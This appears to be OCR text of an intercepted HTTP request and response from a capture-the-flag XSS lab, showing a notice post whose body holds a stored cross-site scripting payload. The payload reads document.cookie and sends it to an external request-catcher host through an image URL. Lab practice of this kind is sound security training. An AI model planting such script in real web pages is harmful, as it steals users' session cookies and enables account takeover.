 Request
Pretty Raw Hex
\n
1 GET /xss_5/notice_read.php?id=565&view=1 HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://ctf.segfaulthub.com:4343/xss_5/notice_list.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
25 <div class = "column">
26 <div class = "posting">
27 <div class = "posting_title">
test
</div>
28 <div class = "posting_contents">
<script>
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie=" +
cookieData;
</script>
</div>
29 <div class = "likes">
30 <a href = 'likes.php?id=565&heart=1&user=any'>
<i class="far fa-heart white fa-2x">
</i>